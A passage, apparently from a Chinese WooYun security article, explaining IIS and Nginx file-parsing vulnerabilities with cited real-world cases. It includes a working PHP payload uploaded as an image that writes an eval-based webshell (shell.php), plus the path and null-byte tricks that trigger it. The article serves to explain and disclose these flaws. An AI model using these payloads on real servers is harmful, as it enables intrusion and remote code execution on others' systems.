 drops.xmd5.com/static/drops/papers-539.html
/wooyun.asa
/wooyun.cer
/wooyun.cdx
乌云上的IIS 6.0解析漏洞利用案例
http://www.wooyun.org/searchbug.php?q=IIS6.0
二、IIS 7.0/IIS 7.5/ Nginx <8.03畸形解析漏洞
Nginx解析漏洞这个伟大的漏洞是我国安全组织80sec发现的…
在默认Fast-CGI开启状况下,黑阔上传一个名字为wooyun.jpg，内容为
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>
的文件，然后访问wooyun.jpg/.php,在这个目录下就会生成一句话木马 shell.php
这个漏洞案例
WooYun: 用友软件某分站SQL注入漏洞+nginx解析漏洞
WooYun: 新浪网分站多处安全漏洞（nginx解析+SQL注射等）小礼包
WooYun: kingsoft.com某x级域名nginx解析漏洞+爆路径
三、Nginx <8.03 空字节代码执行漏洞
影响版:0.5.,0.6., 0.7 <= 0.7.65, 0.8 <= 0.8.37
Nginx在图片中嵌入PHP代码然后通过访问
xxx.jpg%00.php